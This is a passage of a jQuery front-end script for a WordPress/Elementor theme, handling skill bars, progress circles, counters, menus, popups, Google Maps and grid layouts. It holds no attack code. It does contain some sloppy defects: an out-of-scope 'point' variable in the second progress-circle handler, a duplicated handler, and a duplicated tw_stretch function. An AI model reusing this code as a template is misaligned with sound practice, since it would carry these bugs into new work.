    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skill-bar.default', function ($scope, $) {
            var $wrap = $scope.find('.single_skill');
            $wrap.appear();
            $wrap.on('appear', loadSkills);
        });
    });
    var coun = true;
    function loadSkills(){
        $(".single_skill").each(function () {
            var datacount = $(this).attr("data-parcent");
            $(".ss_child", this).animate({'width': datacount + '%'}, 2000);
            $(".ss_parent span.runing", this).animate({'left': datacount + '%'}, 2000);
            if (coun){
                $(this).find('.ss_parent span').each(function () {
                    var $this = $(this);
                    $({Counter: 0}).animate({Counter: datacount}, {
                        duration: 2000,
                        easing: 'swing',
                        step: function () {
                            $this.text(Math.ceil(this.Counter) + '%');
                        }
                    });
                });
            }
        });
        coun = false;
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected = $scope.find('.circle-skill');
            if (!$affected.length) {
                return;
            }
            $affected.appear();
            $(document.body).on('appear', '.circle-skill', function(e, $affected) {
                $affected.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 3 * 1.7,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point2 = $this.attr('data-values2');
                        var decs2 = point * 100;
                        var size2 = $this.attr('data-sizes2');
                        var thickness2 = $this.attr('data-thicknesss2');
                        var grs2 = $(this).attr('data-gradientstart2');
                        var gre2 = $(this).attr('data-gradientend2');
                        var emptyFill2 = $this.attr('data-emptyfills2');
                        var lineCap2 = $this.attr('data-linecaps2');

                        $this.circleProgress({
                            value: point2,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs2, 1], [gre2, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill2,
                            lineCap: lineCap2,
                            thickness: thickness2,
                            animation: {duration: 1800},
                            size: size2
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs2 * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-skills.default', function ($scope, $) {
            var $affected2 = $scope.find('.circle-skill02');
            if (!$affected2.length) {
                return;
            }
            $affected2.appear();
            $(document.body).on('appear', '.circle-skill02', function(e, $affected2) {
                $affected2.each(function() {
                    var $this = $(this);
                    if(!$this.hasClass('appeared')){
                        var point = $this.attr('data-values');
                        var decs = point * 100;
                        var size = $this.attr('data-sizes');
                        var thickness = $this.attr('data-thicknesss');
                        var grs = $(this).attr('data-gradientstart');
                        var gre = $(this).attr('data-gradientend');
                        var emptyFill = $this.attr('data-emptyfills');
                        var lineCap = $this.attr('data-linecaps');

                        $this.circleProgress({
                            value: point,
                            startAngle: -Math.PI / 4 * 0,
                            fill: {gradient: [[grs, 1], [gre, .3]], gradientAngle: Math.PI / 4 * 2},
                            emptyFill: emptyFill,
                            lineCap: lineCap,
                            thickness: thickness,
                            animation: {duration: 1800},
                            size: size
                        }).on('circle-animation-progress', function (event, progress) {
                            $this.find('strong').html(parseInt(decs * progress) + '<span>%</span>');
                        });
                        $this.addClass('appeared');
                    }
                });
            });
        });
    });
    
    /*--------------------------------------------------------
    / 4. Funfact Count
    /---------------------------------------------------------*/
    var skl = true;
    countfact.appear();
    countfact.on('appear', function() {
        if (skl) {
            countfact.each(function() {
                var $this = $(this);
                jQuery({
                    Counter: 0
                }).animate({
                    Counter: $this.attr('data-count')
                }, {
                    duration: 3000,
                    easing: 'swing',
                    step: function() {
                        var num = Math.ceil(this.Counter).toString();
                        $('.counter', $this).html(num);
                    }
                });
            });
            skl = false;
        }
    });
    
    /*--------------------------------------------------------
    / 5. Back To Top
    /---------------------------------------------------------*/
    var back = $("#backtotop"),
        body = $("body, html");
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > $(window).height()) {
            back.css({bottom: '30px', opacity: '1', visibility: 'visible'});
        } else {
            back.css({bottom: '-30px', opacity: '0', visibility: 'hidden'});
        }
    });
    body.on("click", "#backtotop", function (e) {
        e.preventDefault();
        body.animate({scrollTop: 0}, 800);
        return false;
    });
    
    /*--------------------------------------------------------
    / 6. All PopUP
    /--------------------------------------------------------*/
    popup_video.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: false,
        swipe: true,
        showTitle: false,
        showCaption: false,
        controls: true
    });
    popup_img.lightcase({
        transition: 'elastic',
        showSequenceInfo: false,
        slideshow: true,
        swipe: true,
        showTitle: false,
        controls: true
    });
    $('.search_btn').on('click', function (e) {
        e.preventDefault();
        $('.popup_search_sec').toggleClass('active');
    });
    $('.popup_search_overlay').on('click', function () {
        $('.popup_search_sec').removeClass('active');
    });
    $('.popup_search_form input').on('focus', function(){
        $('.popup_search_form').addClass('focused');
    });
    $('.popup_search_form input').on('blur', function(){
        $('.popup_search_form').removeClass('focused');
    });

    $('.priceToggle').on('click', function(e){
        var $this = $(this);
        var $price = $('.'+$this.attr('data-toggleclass'));
        $this.siblings('.priceToggle').removeClass('active');
        $this.addClass('active');
        
        $price.siblings('.price_period').removeClass('active');
        $price.addClass('active');
    });
    
    /*--------------------------------------------------------
    / 7. Sticky Header
    /---------------------------------------------------------*/
    if($(".isSticky").length > 0){
        var header_height = $(".isSticky").height();
        $(window).on('scroll', function(){
            if($(window).scrollTop() > 300){
                $(".isSticky").addClass('fixedHeader animated slideInDown');
            }else{
                $(".isSticky").removeClass('fixedHeader animated slideInDown');
            }
        });
    }
    
    /*--------------------------------------------------------
    / 8. Mobile Menu
    /---------------------------------------------------------*/
    $('.mainMenu ul li.menu-item-has-children > a').on('click', function(e){
        e.preventDefault();
        $(this).siblings('ul').slideToggle();
    });
    $('.menu_btn').on('click', function(e){
        e.preventDefault();
        $('.mainMenu').slideToggle();
        $(this).toggleClass('active');
    });
    
    /*--------------------------------------------------------
    / 9. Preloader
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        var preload = $('.preloader');
        if (preload.length > 0) {
            preload.delay(800).fadeOut('slow');
        }
    });

    /*--------------------------------------------------------
    / 10. Select
    /---------------------------------------------------------*/
    if (categoryDropdown.length > 0) {
        categoryDropdown.niceSelect();
        categoryDropdown.parent().addClass('select-area');

        categoryDropdown.on('change', function () {
            var $this = $(this);
            var url = $this.find(':selected').attr('data-termurl');
            if (url != '#') {
                window.location.href = url;
            }
        });
    }
    if (select.length > 0) {
        select.niceSelect();
        select.parent().addClass('select-area');
    };

    if (variationSelect.length > 0) {
        variationSelect.niceSelect();
    };
    $('body').on('click', '.reset_variations', function () {
        variationSelect.niceSelect('update');
    });
    
    /*--------------------------------------------------------
    / 11. Google Maps
    /----------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-google-map.default', function ($scope, $) {
            var $gmap = $scope.find('.google_map');
            if (!$gmap.length) {
                return;
            }
            $gmap.each(function () {
                var $this = $(this);
                var gmapid = $this.attr('id');
                var $g_map_this = $('#' + gmapid);

                var marker = $g_map_this.attr('data-marker');
                var zoom = parseInt($g_map_this.attr('data-zoom'), 10);
                var style = parseInt($g_map_this.attr('data-map-style'), 10);

                var coordinates = $g_map_this.attr('data-coordinates');
                var coordinates = $.parseJSON(coordinates);
                var primary_lat = '';
                var primary_lon = '';
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        primary_lat = value.lati;
                        primary_lon = value.long;
                    }
                    i++;
                }

                var map;
                map = new GMaps({
                    el: '#' + gmapid,
                    lat: primary_lat,
                    lng: primary_lon,
                    scrollwheel: false,
                    zoom: zoom,
                    zoomControl: true,
                    panControl: false,
                    streetViewControl: true,
                    mapTypeControl: true,
                    overviewMapControl: false,
                    clickable: false
                });
                var image = "";
                var i = 1;
                for (let value of Object.values(coordinates)) {
                    if (i == 1) {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            verticalAlign: "bottom",
                            horizontalAlign: "center",
                            backgroundColor: "#d3cfcf"
                        });
                    } else {
                        map.addMarker({
                            lat: value.lati,
                            lng: value.long,
                            icon: marker,
                            animation: google.maps.Animation.DROP,
                            backgroundColor: "#d3cfcf"
                        });
                    }
                    i++;
                }
                if (style != 1) {
                    var styles = [
                        {
                            "featureType": "road",
                            "stylers": [
                                {"color": "#9dbb91"}
                            ]
                        }, {
                            "featureType": "water",
                            "stylers": [
                                {"color": "#aacbd9"}
                            ]
                        }, {
                            "featureType": "landscape",
                            "stylers": [
                                {"color": "#ebf1e9"}
                            ]
                        }, {
                            "elementType": "labels.text.fill",
                            "stylers": [
                                {"color": "#2c2c2c"}
                            ]
                        }, {
                            "featureType": "poi",
                            "stylers": [
                                {"color": "#ceddc8"}
                            ]
                        }, {
                            "elementType": "labels.text",
                            "stylers": [
                                {"saturation": 1},
                                {"weight": 0.1},
                                {"color": "#2c2c2c"}
                            ]
                        }

                    ];
                    map.addStyle({
                        styledMapName: "Styled Map",
                        styles: styles,
                        mapTypeId: "map_style"
                    });
                    map.setStyle("map_style");
                }
            });
        });
    });

    /*--------------------------------------------------------
    / 13. Filter & Suffle
    /---------------------------------------------------------*/
    $(window).on('load', function () {
        if ($(".shaff_grid").length > 0)
        {
            var $grid = $('.shaff_grid');
            $grid.shuffle({
                itemSelector: '.shaff_item',
                sizer: '.shaff_size'
            });
            $('.shaff_filter li').on('click', function () {
                $('.shaff_filter li').removeClass('active');
                $(this).addClass('active');
                var groupName = $(this).attr('data-group');
                $grid.shuffle('shuffle', groupName);
            });
        }
    });

    /*--------------------------------------------------------
    / 14. Popup Menu
    /---------------------------------------------------------*/
    $('.popup_togggle_menu').on('click', function(e) {
        e.preventDefault();
        $("body").addClass("menu__open");
        $('.popup_menu').addClass('active').fadeIn();
        setTimeout(function() {
            if ($('.popup_menu').hasClass('active')) {
                var tlMenu = new TimelineLite();
                tlMenu.set($(".animated_menu"), {
                    y: 80,
                    opacity: 0
                });
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.5, {
                        y: 0,
                        opacity: 1,
                        delay: 0.4,
                        ease: Power2.easeOut
                    }, index * 0.1)
                });
            } else {
                var tlMenu = new TimelineLite();
                $(".animated_menu").each(function(index, element) {
                    tlMenu.to(element, 0.25, {
                        y: -80,
                        opacity: 0,
                        ease: Power2.easeIn
                    }, index * 0.05)
                });
            }
        }, 20)
    });
    $('#close_menu').on('click', function() {
        $("body").removeClass("menu__open");
        var tlMenu = new TimelineLite();
        $(".animated_menu").each(function(index, element) {
            tlMenu.to(element, 0.25, {
                y: -80,
                opacity: 0,
                ease: Power2.easeIn
            }, index * 0.05)
        });
        setTimeout(function() {
            $('.popup_menu').fadeOut()
        }, 500)
    });
    $(window).on("load resize", function (e) {
        if ($(window).width() < 1199) {
            $('.menu_popup ul li.menu-item-has-children > a').on('click', function(e){
                e.preventDefault();
                $(this).siblings('ul').stop(true, true).slideToggle();
                $(this).parent().toggleClass('active');
            });
        };
    });

    /*--------------------------------------------------------
    / 15. Strech Column
    /---------------------------------------------------------*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-video-btn.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-about-image.default', function ($scope, $) {
            var strech = $scope.find('.tw-stretch-element-inside-column02');
            if (!strech.length) {
                return;
            }
            tw_stretch();
        });
    });
    function tw_stretch() {
        var i = $(window).width();
        $(".elementor-section .tw-stretch-element-inside-column02").each(function () {
            var $this = $(this),
                    row = $this.closest(".elementor-container"),
                    cols = $this.closest('.elementor-widget-container'),
                    rect = this.getBoundingClientRect(),
                    l = row[0].getBoundingClientRect(),
                    s = cols[0].getBoundingClientRect(),
                    r = rect.left,
                    d = i - rect.right,
                    c = l.left + (parseFloat(row.css("padding-left")) || 0),
                    u = i - l.right + (parseFloat(row.css("padding-right")) || 0),
                    p = s.left,
                    f = i - s.right,
                    styles = {
                        "margin-left": 0,
                        "margin-right": 0
                    };
            if (Math.round(c) === Math.round(p)) {
                var h = parseFloat($this.css("margin-left") || 0);
                styles["margin-left"] = h - r;
            }
            if (Math.round(u) === Math.round(f)) {
                var w = parseFloat($this.css("margin-right") || 0);
                styles["margin-right"] = w - d;
            }
            $this.css(styles);
        });
    }

    /*--------------------------------------------------------
    / 16. Qty
    /----------------------------------------------------------*/
    $("body").on('click', '.btnMinus, .btnPlus', function (e) {
        e.preventDefault();
        let cart_qty = $(this).closest('.pdq_main').find('.carqty'),
            vals = parseInt(cart_qty.val(), 10),
            step = parseInt(cart_qty.attr('step'), 10);
        if (!vals || vals === '' || vals === undefined || isNaN(vals)) vals = 0;
        if (!step || step === '' || step === undefined || isNaN(step)) step = 1;
        if ($(this).is('.btnMinus')) {
            if (vals > 1) {
                vals -= step;
                cart_qty.val(vals).trigger('change');
            } else {
                cart_qty.val(vals).trigger('change');
            }
        } else {
            vals += step;
            cart_qty.val(vals).trigger('change');
        }
    });

    /*--------------------------------------------------------
     / 17. Sidebar Menu
     /--------------------------------------------------------*/
     var tt = true;
    $(".popup_togggle_menu02").on('click', function(e) {
        e.preventDefault();
        if (tt){
            $(this).addClass('active');
            $('body').addClass('menuOpened');
            tt = false;
        }else{
            $(this).removeClass('active');
            $('body').removeClass('menuOpened');
            tt = true;
        }
    });
    if ($(".sidebar_menu").length > 0){
        $(".sidebar_menu ul li.menu-item-has-children > a").on('click', function (e) {
            e.preventDefault();
            if ($(this).parent('li').hasClass('active')){
                $(this).parent('li').removeClass('active');
                $(this).next('ul').slideToggle();
            } else {
                $(this).siblings('ul').slideToggle();
                $(this).parent('li').addClass('active');
            }
        });
    }
    $(window).on("load",function(){
        $(".sidebar_menu > ul").mCustomScrollbar({
            setHeight:300
        });
    });
    
    /*--------------------------------------------------------
    / 13. Masonry
    /---------------------------------------------------------*/
    $(window).on('load', function() {
        if ($(".grid").length > 0) {
            $('.grid').masonry({
                itemSelector: '.grid-item',
                columnWidth: '.grid-sizer',
            });
        }
    });

    /*--------------------------------------------------------
    / 17. Accordina Toggler
    /--------------------------------------------------------*/
    $('.bepAccordion .card-header').on('click', function () {
        var $this = $(this);
        $('.bepAccordion .card').removeClass('activeBg');
        if ($('button', $this).hasClass('collapsed')) {
            $this.parent('.faqInner').parent('.card').addClass('activeBg');
        } else {
            $this.parent('.faqInner').parent('.card').removeClass('activeBg');
        }
    });

})(jQuery);